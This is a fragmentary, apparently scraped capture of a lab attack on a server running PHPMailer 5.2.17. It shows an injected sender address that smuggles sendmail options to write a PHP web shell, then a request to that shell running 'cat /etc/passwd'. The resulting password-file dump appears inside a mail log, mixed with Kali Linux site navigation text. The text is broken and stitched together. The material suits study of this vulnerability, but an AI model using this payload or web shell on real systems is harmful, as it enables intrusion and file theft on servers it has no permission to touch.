 192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
02127 >>> blah"@badguy.com... Unbalanced '"' 02127 <<< To: Hacker 02127 <<< Subject: Message from Hackerman 02127 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 02127 <<< Date: Sun, 16 Aug 2020 05:51:54 +1000 02127 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 02127 <<< Message-ID:
<5c31871e8168a400daf79c7dc41aebd0@192.168.1.115> 02127 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer
/PHPMailer) 02127 <<< MIME-Version: 1.0 02127 <<< Content-Type: text/plain; charset=iso-8859-1 02127 <<< 02127 <<<
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd: